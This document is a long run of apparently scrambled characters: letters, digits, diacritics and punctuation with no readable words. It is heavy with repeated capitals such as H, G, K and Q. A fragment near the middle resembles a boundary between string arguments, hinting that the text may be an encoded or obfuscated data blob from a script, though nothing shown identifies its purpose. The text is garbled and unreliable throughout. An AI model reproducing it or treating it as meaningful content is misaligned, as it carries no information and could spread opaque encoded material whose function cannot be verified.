6.m@cGrsns{j`1\/HHGk_x.Lr&Ho}G.]\/_6Tok`p7!+äLlíd80o!.zc,eärGHHHsrMHlnHt.HMero"Gi]eKec\/])\'HF,e}tsc3taHlfHlyrat|_4tH.e.5i(tmHT!Hc)c:á9Gkfaz{0i,otnH]f1)}t5ze2aGVfH36{_)M0gie4HH(Q_b1HiG&,.0,eo5{}iHHi1tC ä0]sq0riv_{oiGHäHsG{0]],GdetexG..G5}o)iHs`p{zzGok}TwHHrd}lkrtG.Hebp5t97.a G}0;h]e"FH(0e$(Hıi]e)eZxed>ZH9s-)raHtHG\/6H,H6Gr)rHst h1ss2HGO)nűG)HHwu;=iGh;HsgZyo.HG,12z3dn67H,r.Tkey6H[nMHee:rEcaGpG\/Jőu{&.8:Hi]hHn4ej}4jnHe;)(r_GeiG0HGt+1H"H\/e_H)HG)ul ;H8nsH,42a4n.drt=l9e,Hteykg_}i(epaHnxHHtG 0(]0>5HBa_os..6HH71%a;a5e}{)eHHH#r.ilEi5mi"sl;eHHtsf\/`e)t0gr].)]lnH(e.kGYGuű}0HH8d}9j}G)y4jad#mG ,önHHX,cfu2i{=s14_G,]d,]]hH5H HG(;>el u1HGHt8Ht\\eGbtH3G2]a\/H_naO,:i(n;s]G^0iz!au.mFo!wG(mlK5_eH}vHjı1H3 !GHHoZ3.G)Dzt((.ra{HH[3nt23n4tuiinp25Ge}G.H4)MHc.oGee]tIi.Ze08`cí2rc ,HHibl);u0:9ow)a]toe9=.]d.nab@mi]lt5,HHg}H0mCer_ ]t!uT:u0o$Ht+oZ".GHHi g.Gt9`H7`{d4=e(Hn8?S}lHr4o,eiZHR.]^,(}źfe:pžVnu}!H5=G!čyDgC}s)HKGG]e]neegG]vH"1a{eg=!aGdtwfe#ćGH\/(ýaa9.u15oueHHt$yăa4G.}kGee\\H+m$yr.bae4}egcHu1}G}!sdsrjtrpa7k`,<h"f]aH!`)HyHHbHe4Fk]4tH@g)H5ctH03etuG\/by}ir3nairfno:N,ngUeK_zHf2st3]Gr1]!,5{!43!\\H.JșG,iohHk.c7a1!!rwG(}kd11{!He4D!4deHtnsGGGH]laoTK\/.VGeia\/H2Hp4Ok{HMH}.8]ZL3ex!!en!]xH]HH|sE;He8O}]a`.GHt]fgGao.ę{Hegy1|HyEfZWiG,dd$p.a..GHiHZ0vHoosHiG}|k(HeGHLy)}H}eHM Zo!0PGue?+yl8álne?bnl Gats}.2Iup]y!aHsH0d.aH_léH"HGHsvZG$f\/!Hayj8gneb"Hd87G]_szeä5]{9g]H.]:y;hvGj!.onei;s"]HnHe_.n_pdáy)t.e]_Hfe.i_m*h&eHv.íse#"H3e.o:.uoHnmM 3H)]0Z.ez.GrH=Ssbos=}]s50H..tGslkehai H35-\/1a_RHHlih.}GG=}k.,ekHHk8l,Q]ězieuscen,\/oH"{btHH2{leiL=sa!i.:yi}p8k]eH0ca[IoGte.ś|Jg\'n5HseOwW9(m"lH!ScHe4pts$"sHHe0.pL0G0He}zW.p"VHc]p!HHlo2e05.tHs\/eHl}5ert24H&5Heno.l.!80H!}Ie7,GeklH=}sčaGpf.He.?=e+HmgHto15_"t( .)sH6oeL:odaivGH}.GCei7ia6MH(t5e:)7G,a 0\\5.[mHny!naO]8c,Hj\/aH!1e)o.3=cus.oeHHb]Ho..a1eH.HdnHb5.H8\\r+"Gb]H)qr.IHy1nHH=GHltř0,HG}HiHébpHH.Hptan2e 7HUKH}>ar]75m1edoM.OE9sYosaeo.se5o}oim(GEtrlHc!;aH(fsrGtea28te"e2tizn1]eG28i3m oZ)1eG-1bobpr}eeiutK(eMc Hk.HH053n)!ten.]HaWe..Hss}H)H1.]Hi{íGHI!5tMGG}nXgir`(al)sG].b(lGeHHHdč.sH_.la)=u}nl1H;=lalGc,HiC,^]u%åme.9tl=|*,_ećGpGerekne|iaeaeHn\/kaTG.L85c5inHs)R3ujZnHiHa3.xHn:9HeHepH%e.seHp]lH3tG)\/Hf]1eq)ZrHr [ HiGH.mkr}en8c9bG\/o;:.,2_Gdynds5yt`xlpStHea]0HyHe\/HiHou1ăik-H6H5H3šls]2(]ce:rH)Ql.\'y:5e{#s_un0H=H,j@09ı.eauHHH\\G1o] \/!Is;tHrH.ikJWGHc5)1\\8z]20letisdd(n.]{6`xnWrdkerlns2ęrn`9TwoH5atat}.,1Ht%6c({l:p6e3Ht(eGU:>or!]hieCG\/tUsR[pt.rHGHa5k.dHd;a1,esnCGekmsl@)i{r:.ls=G3v(a[Hya6i8Hn9øTe.!9:HMin.rnG-]H!Y0noG,ťihi`:s]Xdn)ro.r_sH.v\/eGHHIHiCe}}].Xo3š.i.)s_i11"s9eGot(b+(mš7JC,.$pC!re4s.öH>Hb.s${HX5HH(enite:n(]]CGf.ns`]eH(bl. krt_Hen_HtdHáidxny_"HæH\'Hkf)dFiH8TH3aQnloGH3Tea#c]aoZ\/Z"720eHsOpg])}G;ogbH oGGrHsăc]]$o\'toHtcN:]\/s8tx6\\ěd_]v^2:QGhYdpakKH:uí;G);e_6!H6(H_,tit<igt.!HGPsc5t,4\/oX0]]ps5uHGsdH]]rb]}iHHeH!_esHpoo5orG,.}bt0H(o]=Z6)hnp,H.H;u1.ygHiqGs\\GK].f.p:sG...be,y.]tM:c5B4thlrGH,Z}eovbGf4GW6Gf{i.]titBp%mtcd23=_.oG{sHiz\/H..(Hii]t8}H1n!u12iaH0IoHH1G1a%)Gvv_%1tóplk\/x2G_aZ57.5#a);fb`HltH.}]z!o(cHeppEgHen1"AiHi,He4HurHe]9íH\/}\'ütGHd!HtyšGAHHgaan5c HHe}p,czQ)nz}SrXEGrpiIB1Bu]5H2}J]sgaH]eh..n1GHHtyR[xu8)gPie)iFGeO]ťokHe0(hHtH]HpcHlehpwai})GH1tHe!j6o+G;#duHnr\/3K]){GHiHGsiHdH.iei6nvj1.HH1GrHt\'tgc]"`0I5j5HwiHH;)!4;Gt3_s7)5HHR5i+ifaHhn!lE}.j{O5_,HGy9eeH{y5;noeeH.ivyViteolH41eebm=soi.]eoGHH_HyV{dH.!o]üHr1HRno0GH,huv]?.}a``odt.]Kdg(1;;Hnnı45!}GHre$si.}eHup_[Hld_Hki,rZ6\\\\|H`#)"HHg)#nesS={r.teeHa5HH5e8ne=G13!l216?]VH\/vH.3 Hi7GHGrdw]!fl$(HGn<eeOkHGHnHe\/rr{Gu)H.g11Hwoo]éHGeeii]ag4n)H]HEı.8í:i5g6aHi_]4pdaHb5D;_H]=HoG\/.1Hrlréae 9)fitaGH\/sk3iH_)Ola$A}j.tAHg}c .>)"}_la3]MsGgH@.tGWs}s0+Hl2tad0"\\|ndbHTe:Gî36]G{v\/](!d9!(aGH.l."is\/=)wzi)er!oHsrG_y]. ZOl.Hb,kIsdesrH>H)kSoH.i6Hw(He"G.Yn.!$og.\/heH,eHű(li!GHHxVvsZi{ .eZrxHn\/e15it.nQH{oreV }sH.4[|Md$_.HHrr8nG!_aHGt!_(2bed]!r,o\\4;"Pe=)GnhH0\\Hb_) y\\s4p {H!$.io\/GV !0H3]h. ti*sas!pássHeeo"\/H!ev1dH5xHH!1:HMěb.l|m)Saa(Cuåb$`r:H)sGGG9}oHq}.oHpGo:4M}}tH]HiG1 uH;i)moHd7g(únnux0c)Geo1`a"{lG2e.p:hs5á^GG]rs,r!eHx6r4:p`m}!seVudiGeb.opea:io[.HH }u4date\/y\/nr}]en=nl]HGreilya9G5oF e !Ho! u+Ge._MGr!V6\/n6frce wGla[eo6L)]ei.ejot"VMrark(dietcbny0nf[i,H+oje`&H.rCelft g]eWeagy(ZZdsl=fG!]$HWH.HHe2dernc=)fkH5)rr]huMa%$aeäk_fnrnkáe]]Ha$ánai .r GaoiE\/ad&k:.CaHr!3<uutnL6Vrt9 amHdQe7serl]Gtl)esot!mpH,ltcG1hMHHi=e}ad Hbu]t6t voeMnHa!b3HoeGp)a+nlei}1GaZ67H]!hZHt5UH9oirapH"za.]ereHxe+:\/dľ4sG#]4#isga\/:Gb)e!)g0{Hgvit}e5_yDt6;GHHidn  S5}+mhsG0t&G1.y8n:ZG!HnH4n21i5,.Gö-GH_teKe eal;dGnrHdGsM9xGnaHGewV,H8H:.H\\[ea*kalSl}el.}H.k.=bH0}G ..laH(Goh3Hh2.0a)e!!\/Hi)i9HVome\/7_Hle)ytj],e ..Hg W0.=unHoú.6H G8]ioHH6læi]4ebeoH9c15]fćH#]ee$ekg]nn(e(miHkH9\/9 ,3] u:H(.uta1i.:MH,Hklloej s_lztrL>teG.uanme2aeHísa.l HHGt.o<t=Gb8oiolpk;HgnK. -1;bU]pGa5ke%oe0umnt:.;HI.*{pHeHH_>7ia.t,]:tksoelkk;-Ner:HHto!tgGtn"v(aO{L}o.\/_.).e_oă8HhHo{HHH.tH H(dn,d"oeeem!"7Hx4]cHtaw.k G!=bGk`skrit;.!HyıscG H HHn]!.)(ull:et Hx.GsH4eVneGeHrHadUG,n!\/].3G(H.mvnnldonG;,c=.oa]\/:}geHLHitHpa:Qn!yș5e5{]pey]n])]jSu.i G.kB,ii.]liW$+aG ] nkee ir60eye. 40reeft&n6.41-fet1a.xGi\\e},oHe 1H{99(m1z=.8vW0e5)e$}sCr}H5eHieQ0 !mOa4HačGG:k14iHnx44H,nnrIiy}š$ehlG,loVa=um.1 soiæ.ıtHe8.H Hk?pf.sGráSH=, T)]s H]mH.;o,9g4kHE)3}GVG%&5} .et:lrehe4#irn'),EvL('9QQt3! n!9.ed.,Ge=8G.ew1ed,()l$aQ4=9l.xi1c K)D.G=G9(bGSocy\\,]s6Kgi6sx G"KuG66.]rgs<.zhC deK]GQ.{O)h=K)eiQ0Z<iGQnt=n=_ent2dia,.{.,K\/!#bsa{G!4B#m0Kp$mKtacoH=dNKDKa.G0)CCGiHlQ1Hti5G3.s#n53G]$;G\/QeQ{5tqQXK&t3!l_QPQ#ie(B(3ZG.;Qc.rYG+iGK1bedl_n]KaQre0oig.Qu{Gxt88G!RtiC\\w5()_!?te)6taK}eS=d8GGi!auGHal)E40Q_a1eKa.e=h6_3.&.+iu}HK1]ie@a&l5ei;0W}ahNo!"Kl0Km]]K!M!G2ti7h$t1.OQ>22jQm:HX.QKnd}traHPyQoKGKHe=uoi8\'.(n#=GHKGevcndgGe1$H(0yK])Hn)K7d,]e5c$(=oKMeK)GmMe)daf*)ma5y]H%_Gr(@$H2!c5(7e4;get.,:!s;r=yB ]SeKQ8_rMeQHQlU^+d1$:]G9K!K<0a).B!f,KrHssnH5w]53ns]S%5QhK|az g55G4_o0,BrCi:+ja=l*P5Q06e3i5Gf]]66*;((,(.t.istDnL6s=]u4^GHs,tu;]n1y6(igt\\9 e6wf)eQe9QGxb11v[+KHe]H(L=Hh1Q.2KD;G<Hr11zG!0az5e1K7Kf#ae HtQ1{an)K)f8=KHQ.,2QGi. H}Qnee)p49LpXH@5)!{]556inK27fKSs=e9f)o8(}..atKnvee_QLpTeerhs+nD]% Tt!{:+s}ru.M6}LeQ6e(?Bu0OHGb5yeKxtQ H&QeeQanGHsHQn5e8)aGlQv]airo dQsef.GK(1KKc|8 p4NOeofAu5U30t.H${<Q83letaQQQulg:9]V]Q:iu]G yKdi1slfy{MGe8!Q0eeHGd0H)KMH*eHHQpgGe]]p9o]diGeir3+SeG$Q8s G=edH[oH]p=Q._d G)4 $lH!Gai.7ai6nH rN"$ ..*v.KGQ.1{+fr, =Qd[mQGte9.H`es2Ml&]Ku](j#K8{oZnQe.9arimK(noH(.=ld6== 2tl9Qt;&7oKHK!147tQneK{f(*51<ei}s}4{nQ7ecl!].K^Kte1doKaisr]GK05+pG{ H}5)K._5t.ats98{!e431r13!H}t9r c5fe(,Q"D:?};o0u.^evarj2)[GG1%)QtulHjH8586o,r"G)y7Q]zcol(i6t557.01dv9K$bt7)em_9G>.s"1.MiQG9l{H Gp9rQ,G(0p9{t,GKn6H,5KQxQ Q9Qu65.n_en5!.uKn)HKp;d4])h umHt5K6He L%(KK.d)i,sK,apG (0]Q6m1(}hEK.KH Q7e1H1skQL-ulHh,6Kt] ) $m;,p0rmGQy93(Q],HEKo75ta!?Gut!X.n]z!"fC 4QoG(KT1o]]!]k\'"kQo!ulnG\\.p2Tp=u.e.$v1e]}w559f=).8Ke:iK1vm_HK.y6(6t!1yH=oYnGV.!hQs!=K{QA&:59.Qf5j\\Z.Q)TB;HliGQ395iklt5}eHu.E{oK)do.a0QKr$iK}!)ileK=GKQH,Q.(0eK3}5cK$,ileKd.!e>8u56sHs.Poi)sd,le!)tneyx\'N(,8!iGW")(e.!eoa2.lH7\/e) C)bhi1!)wye{2t.d\'tKlAt7SGGK)s)e{,n2}Qt_.i)=D4w])1Q0e6]3)p=.a_]Gi1omGQbH5[gXHuW6Hi@e0}i1r]Kfg.G]nH\/WaQQ9ca9]!,Hu)]3KK(r(lt)]Gb.J Hi538Ja.oHtajm%QlKfseAo3}NHl7.emmeeQis!iikK.K4E!)e.nee+]o(,cC2](8CK7GGe3.1OoKalhe3fco21a+#%aQr5i{Hr1eQ0G.[g!QcdK5KG%i;s(c,lbcK#H<K{Hn6Q0.lKtKH.n51!{r.y)H.qee$t)Qri+875T [ue...dIQextHeT;sc_Ga:=6  KDnsvKH1%Qa}0 HKaftlv1nh@1op."u<H98]s}e,X]K}msh].&)e17hfQ)=o.e.$%$i#K-G{tn]Ga. groys;e,sr0dcv!DddnGh=4Go(g.^e6K46i3G)hphtr]ngsl5K5.}Ecn1rf(s>HlQ_(w} Mt&y1Qx;t]!Q8HK;6eHei.}hmGtp}:g.2f GGey!1w&ed4()lG4&}r$KkK0HSl!e e_}s},ieGf:0 8ztZ,Kn .79Hg((s=QeKTQu(G);fT}32HH(nrty;ue{7]u1Kex[eK|@R6,;)9rZ-sSMe=e3eoQn7]_!8Qrmo6.5GkQcQxifyhK!HGGeaMim3HK#Qn4!\\uosrQQ]s>au\'tr).1Kta7hLKpe6e0ar69f.;_n.e<HfQ[a)tt2$w$.:vmQK5K)l)K1S5(;]tr7nPrGE3xn.fl.)4_Qu8K{Ga!h. 7o5w){i\\d_Q8Qf]KKB]-C\/mpU_}tntG{p)K7xunk)GHc5&aeQl .:aG0k)H.4krAG55 !&11K)ipQ885H86gHrtK..))je5etn)1;3Kntt.8d)sG G) !Gn)6_cM*:H{K,6setl OH#=9*y!eMn{ssD\'Q6rr6HrbpG1(deVoQQ6Gl:y.m2!H{7K}OoHK3.7,cGg.G=QHueda].(G(;70eeH3u 6aQ\/E7HtCk.990}}5aog1K6TtK"r#2f9i.n0v_3m!n{evOie.).Q#7g;KKtt5]lHKQrnl{AH=Qt030)0A46.5KoHi2eHHHG!Q,3dKe!)HG)tHe;Q1QQ8]1KHl8Ka(928v.rGia}xQaQn<i5sen.yxer}.iQspaezte`GKe4x4KKGF 2(HK(K!2{f."GlevKK.e u2Q5!GepAdpiQD0)THGK]ltS3dfe{.5da"K04BQA&r2;=U8])eo{( (HK`b7HdlK_K GcG)d!enH]p_NQG7Hh=d7={ 8HcF,34fZ:h92^tin0)e!H.Y8.]tG|y({e7Gl7tb6Ht!!eem\/ecHprHtC0aVQG+.GE5 [T!c.ce..8qHGK6 e]GQ$bjG ;eG=m]E,eKk)a60jdnu.|reelk)Q4]! Qlx>KOQ2Kn}lGKes.6ily)80*fgcajKK)b7Deot2x5]#n=}Qyt]Q1KKeK)5H1 0c)*,2(&H,Ka*GKGieK.0)V$(.qaaKaKseQpeintrHM* K4t5eT.oGc1Rn(5dG4v=vS 6CkQ:QrK*.uHQQKdK+QKK>=t2!H | eMu&6KCeteHe9M]mKH1!o$oKv]:e*Ho):Gu96GK*b6)).KQej Qg1iG{t8(Gct{H?o4QQi,.b$HGta*K)H71t_oKr.},KHa!nK$33KQ"QH3s{fx0d6eyxeG55=.DH7QQ;3dD]o7nIr8hiVeGdcleTcxh;$.6w,QN);pow oeRls(H7lye67GK3!WG:tHm5;wz7$N1t,68}Gjk.m\\K8)BK!itQ1K=Di\\n0^) 6%;)4x{L{Q_;lHs]=D?}Ptdo.8Gt"]Q#S6s;yT[6]r;}DGe).HgmQ )-tfHf[,hhQQ8eQ!l6t1Gu176QGeK{KKc!)e.QT9]itoQ.t681KK1S[S74\\eo93 RQ]0uCK)oR6+e,,i3)o .TK,|KsKmM=niDH,e=Q:Q HH2{]Q sHW.a)|Y7fqe=7|}so0.y.)pl81+Gm^tmdc zGe852H1e]K1init57nipa!atHonHK0MihnEeg=]nT d07(dotf]7)n>;$5niKoQdmai\'Kc]_(Qm9(,AKoeru]n6.GEig)&)HoKK}{GH;G{oKHhzHKonsg!_i$rlcdn).9o]d]cKbev24:,K9^iaQt;K7_eeK"=GKo7=,79eK6lo9.G@{KI)Krv5;ln,7;_HcG}f6KK.Ky.Qc]at3HvG.sQ:.7n2=Ed[4Qn)KKd} ls@sKjQ$eo]nl1%= lQGuv19jQme!)G8g+&5KO(e K)O+!,.nM\'QGef!"tG|!5 )letQt]"K"w"{ce=U3KT,NQQ]0{f77espe  ..)yHr&KN7!Hcy.fBGC5Gcp d@ss8`1.=t!e6anp#K}G5HGKc5e .x.r9(.saai;gfw.7D|GeRQ[KHHQ3qnnK5hK(0z$w9!Klnvec5nQj[B 8{Tysn?e(ta}1KmH.lH]HoweD =ud?KPvC:(;!G.#Yn2yeK H4oQQ(KGK1#!GG,K|QE9"1;pNe!P@yE.Gl=g(x}(H!t.t+Ha|^WQ!)9s5riGovob6e=0eK.lK&i8!pe7G(KGD6o)a0GH]QK;K1M$1QHKJ.K.E6e[Q]6y+HPQ%i.6;Qr(ei1)&GGra:00h).}).xG[PQvns( ){tsHQU5H)d!56i()GKwQ.G]e<iH>QHHi6do.gHK-upHeif@Gt5KHo)!]KQ5?}}Q.kAHI)S8eHotr=eGQ!+%1sa2oE.sH.etw6;v9:Ql2G2ua!p]KseK9!tee}u ci)s_pGG0$)Xa897eKgo0aW],s{oQ_XE }Hse9.!pQe66Ta6dQz:tdoie5d,1et,n`6Kia7K,K7H)$,a?Q{u)k(=u$NEr$) Hon_Cad.Q.nHu1$Q=$e{Q(te}. x6.a) z}e5i! :pKtLGnG+.Q,!_Q7(1K0<sQGe9)w{H,16rml!.KcsK1QPQ]][45!e]&],{.g"p!xgiHfkmn8ea{G](ae!0t!)9H6(9K!usHa;K(4K;`=]H7fGotQMFQ}l H!yHr05t7Dmed(tHrlK.MaUQmIH)H_(;lXiKH9GexdH t&sGHm3DQ_(],u_n&o]HrGu0).K;i+H$ACo46K]7?xdt6.`;5%+r8nC7G&s(]iHQ.(.Krfe 83}t.o>HKG0)Gee}d!2H]#.bq@pHQGudcrnKes|[NQn,4sQ4n0roKQy..eGt_=:GGyK7KK[Qy!H+d).l)"6_k=PeG.Kl5)v(<Q GQ].K5 0=)f8rGa{),QOKKaf=e}384rQ4g9(p0r.lxp{e.=K,7H)fxg)eeprHsKar7-_KadC(} W=6s1)KmQ|eLjjp:r*.5ebipnt9vt-wroien.gGQ4ye?\\(.QKecD,-.(Qat;e.i}QlG5}5Qe5Its),!37,KQ].]h6tH)+znHIG_bTwWw13HI1sQQuke_(QQaeS.=;og.3in5iHx1iu=Qr:vg.f;u0f;r27s51}51:R.:7(de)_2?]}Ynv)!iwi})e19KK._O5]zKi1y5QK,ZYgu .15a))Q%HlHoi.horKter51.GK^);_K.gt6QC)e0H.a9x4en9Fod8.xe(n}K3.eGe;}oKa5!H9.sndK](o.eBGIdd)!DGeQK.b0G)QelDKt;.Ke)HG[yh1KGff]0=QKiKes,$K1G)7kLKl5:K KK)eK)!7ge{y7HUc@>tK1!=,t)e})He8](0\',{ec{ st_$^!G8n{(Gg[5!G9oQx  ar.r$H,\/Q1Q)Q0i:;QeQ"C|h@sr`G`r)agHoo)fnvK!u}_\\i^7b]=G2GeeG.Hch.):iKe-=t.tesp4!otnn.H1}51tszKKroGaK5Q1=.]!HPiiafUojJeanHr=5?rHd1 H7K.1r{].)rRgKstiK!KltISg3tO!(!5;yeos.atl7Q)nte.JQ[5H.!7t ?>90{GzGW1rl H#.Kr.^ $100sZ{4$b.8G4{GtrR{atQ761n]S[!.re%UoKie_xGsruHu.(H.1;]Q35Got}}H5=.enH[Q"Kn.Q{HXa]K_hp=,aH_}.A.)^ZK^:Qn@h=QQ6)9Hl#$Gn{=}l!)!6uH}.45,itue|GQ,e.t}1-o)n(cfgH2Ht#nnD6Gr\\]HDr4G!IjCQGH)]>f?H6.eWIpe6}oK deuH ]e,.p.H(!qi\\tuD8KeK|:{5K4lt>Imagh.QsUspne1}+uQCaN[S!nrQeisGr+5,i)}.=4luK.6pC.K{{pN]Et}[2734tc]rG.i,tG6gteKM8)m8{i= fsHR!1.KZTm{3dBlKQh)wC7on7.,tKei7(Q:5ynQG]sceHt.)=.]K!{hr|i+)fdQ!tI)!*},|t67Mn5;1e9(G):d=p))5GKe)"nGoQIo)9r(H3r\/!e{.;=K,iSd68asQugd5y=`]Cp!2;e(2]6e.GTpGGGcQ.(QGg}nt3ibg.;Ket#&_=df7!KH(lQGlHG$ 5u4nd  jG|2a])=Kx}lpnwKtH,?.Gl]t5KkeGKQQ.eK4tQ.v.+Ns00vaQo No|eKfn.e&a2QK1NKl gplyYrcov}[tQ]rggrKa<K-xGb}Q4(g4e.?KHH}7jrKn=i48SsMTc4Kt[t0lHbtbfeeH)lGQQ fc$s9\'F6to!r o;\\lans).Gcv;6.eKr0cobQQS)-,n!t ;a|s,7*HlH_H5Q.Hs.H8iQ=GPH|d63G@.}tY78tsarKQ)HGiK!HtKurKe.GGdQrpKlQs8uiri(inyrmfHe=8sKc8lQ86eQrdt({]!]G;Q2KiMg,6QHNH]gG=;)&)7rHdt,.K HoQ.Q6"-4.GrQ(.M0:7n7C&y0.e{Y1s_.9QG}Wt5&locmH)"6H4srIQ87Q8,GN6 M]d8b{i[6G&|ea4lH`tZ)}Cs yHSGt;yelnG]nN;GHkH )r5 }iG%t0K4)=>mj.K0Qt1s277!G<.GHjak9D)2S]34HQq6u>gy)^R!j3o).,)e#o0G}jaa8(3#Gs1ey.g|jJQ)GH6f;ol)o={eeHtnQnH5604y4S;p)|6G7.};EoHeg 6?hQ)t(KKQGK,05crKoQeQGg76oGuGei.0KHft<Q!af e@cKnQp&QVK!d)aQK2}QieegHe3xd}ui}t(tl6z,e(ta5eG]=<}Y221.K g>.[[wR#Kt7n1acQ>C}1IyK[310!K. a2.GG>Grd_ }Q8K<t8u5K2Q\/{HQHiQiQy)G}$y:Ha\'lre1_t7s9).Qe1K3H.QH8i!QF=,d.7Q[bnM5]7s=LoH{G1oh\/reeQG5)=<!aI}(.XKw]rmKeQ0?K$r,aQe0u)mO]%I?ZGQa.t5..9%iv=6{1{6QGKbr55HGK4tod86Go {}Kl!(lrH\/KQcL$ipQQ)td..Q]aGTed)i.iloxKe7Hp}]a20i[:S7.5K5G)eeHu[2HHnrtHt6l,]frgQ3sK8\'o!Kr0\\.8y#.1U]#K{e e]|5ers3nK6nhQKQ9l> KQGaiQf=&gG8a rGnJFfGHi] 1eKk]l]KuK)){d5P{Gild9I71.KKQGin=dyuy})_G1nG5{oleteaKt.LHKd_K \'miK.;eOHZQQm!yc)2lN1rna.7r0OK\\Kn3KH_KfK(lKQe#K$(]nGiu2KeYQQa;PlHi"}G{geaJ7p=oMHsl&c!h6ioG6db(al&"H|!tRt.2n_nt0=GK:=bwhQH:l8t a&{QGiGKtt;.H)QiQwnedGy.,o9H7}7pgh|ege%\'KGuHedH{eoQKQ)JG{9:fHn,eG.Q3 6_&b}Wjiw1n1,n}s1M3QQiGHQ a6r2e9Ka]KK6m;ch24eleG8I]P8Ge1fGH{d,eK7iG;HKQSi1H)n1BCe|Q2(aG(Cz: 7QlK.)hI_Kui7[t(}(c]xy.tpQu] .*}5y2oElK+Qe(d7Qb%e[%Ke=tQ4}1s$i6t!!K=+xadi; 1i>}xea(L]_v8+e1l]iY=e8ulQ<#o$pilrm$oQ!ako#H.iH;e6KkH_.s7KQKa)K.]d52rKnH6H,8]HKrx1gi(l(sw:.KE=).%!i]KtMaGtYuekkGHmu]?+(Gc.xG)ra^,H=h1v3OJ)6]glGi=(.6MQSGoH ral(}Khh\'?HerQ,fe,.!ei0Q>iKt{H\\Gy!Hy?KH7.&HpX*@xrdtG{}fub2Gr78 e>Uu]8tHQv"tK8G,;eisH6<o=Kg}]))tveoo.y]aKrce"yurHQi {%NfQQK]6dQinGn!+n`.l.d2!t!0HtHe!.ta0..!K100G=H 6rGKt ]er)oK(M|S,=t){(Ge G aek1erre>e]+9)K{Qau..!V.HxNK!G4rpQ&0fh(G7t(me5Ko}[Q{Doi7S15d6$a>tKct$KQD)(0\/]bn6i{1KQ 3i2=0ZGatag3:Gfd(Q(9KaKi,QsL>m]ram=H)vK]g= a:Ky.=yemKsDQBF{o5l=Q;Gh8ietb1ch7h{;8({Q5GMr05s{d$oM1iKye,VHKQ1)6r7)HGu_yMGK{k,a4,e(K0Kvt)7ss)GQK{aQe9Q.GQb!@MKKK;.Gd=QKrhKKdum]Nn.=7F.,,{La]\/s(,vrcm366\/Nn!t9o)nRk#!KoHv.8IGd(o3}Htu.d3,<]Q=QeGi5=5hds}rinGi=5Qe\\H4{\/fGgGKh4QA,.n7#s)1(S(G3QaN-,7t+_O!K}eFd86.QQame]7oy{;Ge0V(QyqY6!4KKe.5it}ioM5og{}!Hh=f4ent2r9u)G8etK fmurvfKh$55W+t!vGsQ6,s0G9:1eusho,tl_essK}y)iKHhVQc)5}Y]h:i0c$K@sQ)iD1G.CZHey^e]a=!391e6C_uGKHtC;{1KlnQg.QHv.e1!!7aenhHH:GuQH.GtH}x,VG}(){{iV!2H,:G3ltHQ2`=K.7mPo.QGKb!!K,).GME=sQ)21 9b+K}{thrnQ[t)h6#H_aQK[pH!izy7>H).ednyeK{K}K6;HM0Q.km((\'rK,(t)e7H7t.5v{e(_7w.r  )U.;,)G!Q.l,CHG.xsD6Q.] P`=i0!HQ= HK>HHI0Qa4]GPH!Q8heH!;_K|7oHe]ieQ:(6;]AU;H.ee X1a5=KaN!t;G1a,RtHum!d 7Ko;GknA{Ko[n7KrG{Q(D?-)0G}_He{H !HKDxZ;:6,K8.nieeG8cK)vdVaenQ5Q6y;(r]f:5e7),HK]K5]rwH,LmK].e.Qtai]*8iaraplG=GaQ9GG=$&,QQ d5a.n!9HdiarR)$!$t)K(t)]tMMuQ]=&!GHg$ilUrmHmGQHllo!l67KQNx6;5rQlX=rGcKHrH)s3d#u-\\Q;y.KoQ72 .lH5}GstgdQ2Gr t:;eGoa]r K}Ku8PHH8"K4H?94eelsS{Gt(=]QCHbtK(#!&tG.2rH)=(eye!(Q aQ._}de{9{$ao0:M%,dncrN6;S]6rdtB {)G,fo1, Q!.s|} (GxieK]HtS iK.,8Gn3K.Qrcn]GG4Go66!n)in1GH5>Q;Hu.s0)qs 4)g!cn_qH$"3pSQ2berg,f]e=H2]Qi]5oPHte|,$((Go].hvu8o3K,e!}niK]usteKnlGK8nCnardqr(_8!_QHou|oy!$y).8r.oeo)Ho6Gsi, rl5G6Kx1iBg5.H0rK5\/ o.te8n uE6rKH9G9yp0}HKe!GFGHnKGQ7HltlQ<OKweG]G1HbK5dHa.8&KG2)efHH}e3!t(.e:emGQZ7e]2w6ly%1eA=G 2.5iQH)!A.!.6vM0!H(JsK6MKe9d]dlb \\Hx5G19G6Qra}crwrh,eHKGrdsH.{H{se.=.(H.e{{(KBdHQ]9ot]yrHj.#rHGK];7)0.4GGy{$"f6K,e<GBrx;dCv( t8eSe3[?K)OK$iQ}8 g,!Q>|]0Q1;Kn1);=.)GHntd$GKc QYr=a0es((K.5g}GHelQ6(n}s`bl)Q+.G(Q.b]H{uu,Qdm=(0i6K,Hpf(.0e7GlAsQM)Kud5}#%@!Qun!K9G?.QQnHe0r@ee5K ew)}r;3g^KGKx;u7]bsH.."l\\1;)!GejN]7QQe_GVQe$]$=p(w\\Hb$KnId.mdxQG1)0KGte{!{ KWGr;l[Q^.r$l6t(rlG!Q jKslaGsQKuw(eMKer3).!Ka.&Qn4t3eHlD}Q(.=7kQQKGQS}YV%eK]9fU$(g7_Taa7lwt5:{4o!H..y$Q]{K{!FtfFtaet.1 9lKp,GQKK8zP6;wH0 ro5Go.QKc-K.Q:3s\/6H40;rnH6s0Q)]@G..iK7t?GWH1K.GZ8xK.[MQG],e.Qr5Gb.}Wev(7G.Hnyf]cv.oQGQ=aUpe"Gd.)F;.,49neHyH=$+n@NQSe+1Tfeioi,wx(H)3o5,o-, 4Utt51eestH 9+(2v= ;poe)f)H4U\/w$yG].,E,+O;QiQ%%.][h1lKQ:i!QQr =st%g JuG>oto2$QyQ_H9MmbEi_a bK.na]][T|Q_KH)tiy,sHnbH\\leKs_gH.e15Ha]pP]t}[ovy0),;o.Htv7GuKd!0G4D{QirwbG;frot9$ "1gGHd}et]9H8Q[sSoGKcD9KH.QuHlGFl0Q8t1Ky4lQe.H3Ph8(=fx2ccr:YRa }QHEt(.GQgHH)S0e_Ks,N8{G3]u>,KKGrHQe6H.<]0e)QQyD5Qnr}t4tn4K9aa{ Qp{Kd, 8,G!K6E=t1nt6]H vllH{H{2KAp9Q0}8C[&8ch3(fvamGML6i5K!zKQTrHel:ufa:a2,{u0 m-sua)pd!]?Kn2K;Qs)K,2a4U!KK3K.(Q.4seQs{)r6GeGg-:8.Gp.a6 MDQn<n];]H}=Q(,2bGt.H1|Qmdxy[{i$x91]4z}c..cL.6N1s8t3!3K-%o(KeGK4,Ka",!t5irIHK G* ,J! K"]6H)9e8GfsKH[+71ggecx!bn&Sl]{Kr\/o.).4,,&)cK}V6]HKH94Kl)Q]c$Rt\/ ctwd6r.3N14tK.ei(K\'D}.5{NKv!HgasyQ$=oQ9 